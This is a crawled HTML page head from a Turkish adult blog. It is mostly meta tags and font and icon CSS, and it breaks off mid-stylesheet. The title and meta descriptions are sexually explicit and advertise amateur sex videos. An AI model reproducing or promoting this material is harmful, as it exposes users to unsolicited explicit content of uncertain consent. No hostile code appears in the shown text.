

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sxonya.com/2018/03/turbanl-oral-sikis.html
body_size: 83066
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<META content='bestofdivx@hotmail.com' name='turbobit'></META>
<meta content='2ae849ed634671bbd8330159474e9812f8d2a162' name='rapidgator'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Türbanlı oral sikiş</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sxonya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#204ecf' name='theme-color'/>
<meta content='#204ecf' name='msapplication-navbutton-color'/>
<meta content='adult' name='rating'/>
<link href='https://www.sxonya.com/2018/03/turbanl-oral-sikis.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sexonya -  Türk Amatör Seks - Atom" href="https://www.sxonya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sexonya -  Türk Amatör Seks - RSS" href="https://www.sxonya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sexonya -  Türk Amatör Seks - Atom" href="https://www.blogger.com/feeds/1220904921884472238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sexonya -  Türk Amatör Seks - Atom" href="https://www.sxonya.com/feeds/9094438036091631543/comments/default" />
<meta content='Türk amatörler tarafından çekilmiş sex video, resim ve hikayelerinin bulunduğu kaliteli ve ücretsiz bir adult blogdur' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s320/resim.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Türbanlı oral sikiş' property='og:title'/>
<meta content='https://www.sxonya.com/2018/03/turbanl-oral-sikis.html' property='og:url'/>
<meta content='Türk amatörler tarafından çekilmiş sex video, resim ve hikayelerinin bulunduğu kaliteli ve ücretsiz bir adult blogdur' property='og:description'/>
<meta content='Sexonya -  Türk Amatör Seks' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s320/resim.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s320/resim.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Türbanlı oral sikiş' name='twitter:title'/>
<meta content='https://www.sxonya.com/2018/03/turbanl-oral-sikis.html' name='twitter:domain'/>
<meta content='Türk amatörler tarafından çekilmiş sex video, resim ve hikayelerinin bulunduğu kaliteli ve ücretsiz bir adult blogdur' name='twitter:description'/>
<META CONTENT='Sexonya' NAME='Author'></META>
<META CONTENT='All' NAME='Robots'></META>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGV31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaEF31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaG131CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGl31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaFF31CPDaYKfF.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Sexonya
Author         : Sxonya.com
Author URL     : http://www.sxonya.com/
----------------------------------------------- */
/*-- Google Fonts CSS --*/
@font-face {font-family: 'Barlow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs0wH8RnA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs1wH8RnA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHrv4kjgoGqM7E_Cfs7wH8.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ohvTobdw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ogvTobdw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPI42ouvTo.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GohvTobdw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GogvTobdw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfPk5GouvTo.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WohvTobdw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WogvTobdw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHsv4kjgoGqM7E_CfOA5WouvTo.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs6FospT4.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs6VospT4.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3_-gs51os.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s6FospT4.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s6VospT4.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s51os.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s6FospT4.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s6VospT4.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Barlow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s51os.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}
/*
* Remix Icon v2.5.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2020-05-23
*/
@font-face {font-family: "remixicon";src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586');src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586#iefix') format('embedded-opentype'), url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff2?t=1580819880586") format("woff2"), url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff?t=1580819880586") format("woff"), url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.ttf?t=1580819880586') format('truetype'), url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.svg?t=1580819880586#remixicon') format('svg');font-display: swap;}[class^="ri-"], [class*=" ri-"] {font-family: 'remixicon' !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.ri-lg {font-size: 1.3333em;line-height: 0.75em;vertical-align: -.0667em;}.ri-xl {font-size: 1.5em;line-height: 0.6666em;vertical-align: -.075em;}.ri-xxs {font-size: .5em;}.ri-xs {font-size: .75em;}.ri-sm {font-size: .875em }.ri-1x {font-size: 1em;}.ri-2x {font-size: 2em;}.ri-3x {font-size: 3em;}.ri-4x {font-size: 4em;}.ri-5x {font-size: 5em;}.ri-6x {font-size: 6em;}.ri-7x {font-size: 7em;}.ri-8x {font-size: 8em;}.ri-9x {font-size: 9em;}.ri-10x {font-size: 10em;}.ri-fw {text-align: center;width: 1.25em;}.ri-4k-fill:before {content: "\ea01";}.ri-4k-line:before {content: "\ea02";}.ri-a-b:before {content: "\ea03";}.ri-account-box-fill:before {content: "\ea04";}.ri-account-box-line:before {content: "\ea05";}.ri-account-circle-fill:before {content: "\ea06";}.ri-account-circle-line:before {content: "\ea07";}.ri-account-pin-box-fill:before {content: "\ea08";}.ri-account-pin-box-line:before {content: "\ea09";}.ri-account-pin-circle-fill:before {content: "\ea0a";}.ri-account-pin-circle-line:before {content: "\ea0b";}.ri-add-box-fill:before {content: "\ea0c";}.ri-add-box-line:before {content: "\ea0d";}.ri-add-circle-fill:before {content: "\ea0e";}.ri-add-circle-line:before {content: "\ea0f";}.ri-add-fill:before {content: "\ea10";}.ri-add-line:before {content: "\ea11";}.ri-admin-fill:before {content: "\ea12";}.ri-admin-line:before {content: "\ea13";}.ri-advertisement-fill:before {content: "\ea14";}.ri-advertisement-line:before {content: "\ea15";}.ri-airplay-fill:before {content: "\ea16";}.ri-airplay-line:before {content: "\ea17";}.ri-alarm-fill:before {content: "\ea18";}.ri-alarm-line:before {content: "\ea19";}.ri-alarm-warning-fill:before {content: "\ea1a";}.ri-alarm-warning-line:before {content: "\ea1b";}.ri-album-fill:before {content: "\ea1c";}.ri-album-line:before {content: "\ea1d";}.ri-alert-fill:before {content: "\ea1e";}.ri-alert-line:before {content: "\ea1f";}.ri-aliens-fill:before {content: "\ea20";}.ri-aliens-line:before {content: "\ea21";}.ri-align-bottom:before {content: "\ea22";}.ri-align-center:before {content: "\ea23";}.ri-align-justify:before {content: "\ea24";}.ri-align-left:before {content: "\ea25";}.ri-align-right:before {content: "\ea26";}.ri-align-top:before {content: "\ea27";}.ri-align-vertically:before {content: "\ea28";}.ri-alipay-fill:before {content: "\ea29";}.ri-alipay-line:before {content: "\ea2a";}.ri-amazon-fill:before {content: "\ea2b";}.ri-amazon-line:before {content: "\ea2c";}.ri-anchor-fill:before {content: "\ea2d";}.ri-anchor-line:before {content: "\ea2e";}.ri-ancient-gate-fill:before {content: "\ea2f";}.ri-ancient-gate-line:before {content: "\ea30";}.ri-ancient-pavilion-fill:before {content: "\ea31";}.ri-ancient-pavilion-line:before {content: "\ea32";}.ri-android-fill:before {content: "\ea33";}.ri-android-line:before {content: "\ea34";}.ri-angularjs-fill:before {content: "\ea35";}.ri-angularjs-line:before {content: "\ea36";}.ri-anticlockwise-2-fill:before {content: "\ea37";}.ri-anticlockwise-2-line:before {content: "\ea38";}.ri-anticlockwise-fill:before {content: "\ea39";}.ri-anticlockwise-line:before {content: "\ea3a";}.ri-app-store-fill:before {content: "\ea3b";}.ri-app-store-line:before {content: "\ea3c";}.ri-apple-fill:before {content: "\ea3d";}.ri-apple-line:before {content: "\ea3e";}.ri-apps-2-fill:before {content: "\ea3f";}.ri-apps-2-line:before {content: "\ea40";}.ri-apps-fill:before {content: "\ea41";}.ri-apps-line:before {content: "\ea42";}.ri-archive-drawer-fill:before {content: "\ea43";}.ri-archive-drawer-line:before {content: "\ea44";}.ri-archive-fill:before {content: "\ea45";}.ri-archive-line:before {content: "\ea46";}.ri-arrow-down-circle-fill:before {content: "\ea47";}.ri-arrow-down-circle-line:before {content: "\ea48";}.ri-arrow-down-fill:before {content: "\ea49";}.ri-arrow-down-line:before {content: "\ea4a";}.ri-arrow-down-s-fill:before {content: "\ea4b";}.ri-arrow-down-s-line:before {content: "\ea4c";}.ri-arrow-drop-down-fill:before {content: "\ea4d";}.ri-arrow-drop-down-line:before {content: "\ea4e";}.ri-arrow-drop-left-fill:before {content: "\ea4f";}.ri-arrow-drop-left-line:before {content: "\ea50";}.ri-arrow-drop-right-fill:before {content: "\ea51";}.ri-arrow-drop-right-line:before {content: "\ea52";}.ri-arrow-drop-up-fill:before {content: "\ea53";}.ri-arrow-drop-up-line:before {content: "\ea54";}.ri-arrow-go-back-fill:before {content: "\ea55";}.ri-arrow-go-back-line:before {content: "\ea56";}.ri-arrow-go-forward-fill:before {content: "\ea57";}.ri-arrow-go-forward-line:before {content: "\ea58";}.ri-arrow-left-circle-fill:before {content: "\ea59";}.ri-arrow-left-circle-line:before {content: "\ea5a";}.ri-arrow-left-down-fill:before {content: "\ea5b";}.ri-arrow-left-down-line:before {content: "\ea5c";}.ri-arrow-left-fill:before {content: "\ea5d";}.ri-arrow-left-line:before {content: "\ea5e";}.ri-arrow-left-right-fill:before {content: "\ea5f";}.ri-arrow-left-right-line:before {content: "\ea60";}.ri-arrow-left-s-fill:before {content: "\ea61";}.ri-arrow-left-s-line:before {content: "\ea62";}.ri-arrow-left-up-fill:before {content: "\ea63";}.ri-arrow-left-up-line:before {content: "\ea64";}.ri-arrow-right-circle-fill:before {content: "\ea65";}.ri-arrow-right-circle-line:before {content: "\ea66";}.ri-arrow-right-down-fill:before {content: "\ea67";}.ri-arrow-right-down-line:before {content: "\ea68";}.ri-arrow-right-fill:before {content: "\ea69";}.ri-arrow-right-line:before {content: "\ea6a";}.ri-arrow-right-s-fill:before {content: "\ea6b";}.ri-arrow-right-s-line:before {content: "\ea6c";}.ri-arrow-right-up-fill:before {content: "\ea6d";}.ri-arrow-right-up-line:before {content: "\ea6e";}.ri-arrow-up-circle-fill:before {content: "\ea6f";}.ri-arrow-up-circle-line:before {content: "\ea70";}.ri-arrow-up-down-fill:before {content: "\ea71";}.ri-arrow-up-down-line:before {content: "\ea72";}.ri-arrow-up-fill:before {content: "\ea73";}.ri-arrow-up-line:before {content: "\ea74";}.ri-arrow-up-s-fill:before {content: "\ea75";}.ri-arrow-up-s-line:before {content: "\ea76";}.ri-artboard-2-fill:before {content: "\ea77";}.ri-artboard-2-line:before {content: "\ea78";}.ri-artboard-fill:before {content: "\ea79";}.ri-artboard-line:before {content: "\ea7a";}.ri-article-fill:before {content: "\ea7b";}.ri-article-line:before {content: "\ea7c";}.ri-aspect-ratio-fill:before {content: "\ea7d";}.ri-aspect-ratio-line:before {content: "\ea7e";}.ri-asterisk:before {content: "\ea7f";}.ri-at-fill:before {content: "\ea80";}.ri-at-line:before {content: "\ea81";}.ri-attachment-2:before {content: "\ea82";}.ri-attachment-fill:before {content: "\ea83";}.ri-attachment-line:before {content: "\ea84";}.ri-auction-fill:before {content: "\ea85";}.ri-auction-line:before {content: "\ea86";}.ri-award-fill:before {content: "\ea87";}.ri-award-line:before {content: "\ea88";}.ri-baidu-fill:before {content: "\ea89";}.ri-baidu-line:before {content: "\ea8a";}.ri-ball-pen-fill:before {content: "\ea8b";}.ri-ball-pen-line:before {content: "\ea8c";}.ri-bank-card-2-fill:before {content: "\ea8d";}.ri-bank-card-2-line:before {content: "\ea8e";}.ri-bank-card-fill:before {content: "\ea8f";}.ri-bank-card-line:before {content: "\ea90";}.ri-bank-fill:before {content: "\ea91";}.ri-bank-line:before {content: "\ea92";}.ri-bar-chart-2-fill:before {content: "\ea93";}.ri-bar-chart-2-line:before {content: "\ea94";}.ri-bar-chart-box-fill:before {content: "\ea95";}.ri-bar-chart-box-line:before {content: "\ea96";}.ri-bar-chart-fill:before {content: "\ea97";}.ri-bar-chart-grouped-fill:before {content: "\ea98";}.ri-bar-chart-grouped-line:before {content: "\ea99";}.ri-bar-chart-horizontal-fill:before {content: "\ea9a";}.ri-bar-chart-horizontal-line:before {content: "\ea9b";}.ri-bar-chart-line:before {content: "\ea9c";}.ri-barcode-box-fill:before {content: "\ea9d";}.ri-barcode-box-line:before {content: "\ea9e";}.ri-barcode-fill:before {content: "\ea9f";}.ri-barcode-line:before {content: "\eaa0";}.ri-barricade-fill:before {content: "\eaa1";}.ri-barricade-line:before {content: "\eaa2";}.ri-base-station-fill:before {content: "\eaa3";}.ri-base-station-line:before {content: "\eaa4";}.ri-basketball-fill:before {content: "\eaa5";}.ri-basketball-line:before {content: "\eaa6";}.ri-battery-2-charge-fill:before {content: "\eaa7";}.ri-battery-2-charge-line:before {content: "\eaa8";}.ri-battery-2-fill:before {content: "\eaa9";}.ri-battery-2-line:before {content: "\eaaa";}.ri-battery-charge-fill:before {content: "\eaab";}.ri-battery-charge-line:before {content: "\eaac";}.ri-battery-fill:before {content: "\eaad";}.ri-battery-line:before {content: "\eaae";}.ri-battery-low-fill:before {content: "\eaaf";}.ri-battery-low-line:before {content: "\eab0";}.ri-battery-saver-fill:before {content: "\eab1";}.ri-battery-saver-line:before {content: "\eab2";}.ri-battery-share-fill:before {content: "\eab3";}.ri-battery-share-line:before {content: "\eab4";}.ri-bear-smile-fill:before {content: "\eab5";}.ri-bear-smile-line:before {content: "\eab6";}.ri-behance-fill:before {content: "\eab7";}.ri-behance-line:before {content: "\eab8";}.ri-bell-fill:before {content: "\eab9";}.ri-bell-line:before {content: "\eaba";}.ri-bike-fill:before {content: "\eabb";}.ri-bike-line:before {content: "\eabc";}.ri-bilibili-fill:before {content: "\eabd";}.ri-bilibili-line:before {content: "\eabe";}.ri-bill-fill:before {content: "\eabf";}.ri-bill-line:before {content: "\eac0";}.ri-billiards-fill:before {content: "\eac1";}.ri-billiards-line:before {content: "\eac2";}.ri-bit-coin-fill:before {content: "\eac3";}.ri-bit-coin-line:before {content: "\eac4";}.ri-blaze-fill:before {content: "\eac5";}.ri-blaze-line:before {content: "\eac6";}.ri-bluetooth-connect-fill:before {content: "\eac7";}.ri-bluetooth-connect-line:before {content: "\eac8";}.ri-bluetooth-fill:before {content: "\eac9";}.ri-bluetooth-line:before {content: "\eaca";}.ri-blur-off-fill:before {content: "\eacb";}.ri-blur-off-line:before {content: "\eacc";}.ri-body-scan-fill:before {content: "\eacd";}.ri-body-scan-line:before {content: "\eace";}.ri-bold:before {content: "\eacf";}.ri-book-2-fill:before {content: "\ead0";}.ri-book-2-line:before {content: "\ead1";}.ri-book-3-fill:before {content: "\ead2";}.ri-book-3-line:before {content: "\ead3";}.ri-book-fill:before {content: "\ead4";}.ri-book-line:before {content: 